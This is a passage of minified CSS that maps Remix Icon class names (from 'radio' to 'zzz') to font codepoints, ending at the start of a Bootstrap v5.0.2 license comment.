ore{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
